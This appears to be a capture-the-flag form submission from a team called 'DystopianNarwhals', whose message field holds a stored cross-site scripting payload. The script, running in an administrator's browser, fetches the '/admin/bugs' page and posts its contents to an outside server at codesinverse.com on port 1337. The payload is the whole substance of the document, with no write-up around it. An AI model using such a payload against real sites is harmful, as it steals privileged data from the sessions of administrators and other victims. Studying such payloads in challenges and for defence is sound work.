 Your team
DystopianNarwhals
Your message
<script>
$.get( "/admin/bugs", function( data ) {
  $.ajax({
  type: "POST",
  url: "http://codesinverse.com:1337/pwn",
  data: data
});
});
</script>
Remember to be civil, he is a frail creature...